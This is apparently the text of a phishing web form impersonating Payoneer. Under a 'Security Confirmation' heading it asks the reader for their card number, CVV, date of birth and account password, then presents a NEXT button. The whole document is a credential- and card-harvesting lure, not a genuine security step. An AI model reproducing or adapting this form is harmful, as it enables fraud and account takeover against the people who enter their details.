 SECURITY CONFIRMATION

To ensure the security of your information, please enter the following details:

Payoneer Card Number

CVV

?

Date of Birth

Payoneer Account Password

I hereby confirm that the above details are correct.

NEXT